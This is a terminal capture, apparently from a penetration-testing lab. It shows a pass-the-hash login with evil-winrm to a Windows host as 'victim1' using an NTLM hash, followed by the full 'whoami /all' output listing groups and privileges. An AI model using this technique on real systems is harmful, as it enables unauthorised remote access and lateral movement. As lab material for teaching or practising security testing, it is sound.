 ┌──(kali㉿kali)-[~/Exploit]
└─$ evil-winrm -i 192.168.50.4 -u victim1 -H bfc4b068b68bd1a7386de66934c2d6b2
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\victim1\Documents> whoami /all
USER INFORMATION
Trash
User Name SID
victim1\victim1 S-1-5-21-1184205793-4277809385-2969474512-1001
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
Privilege Name Description State
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
USER CLAIMS INFORMATION
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\victim1\Documents>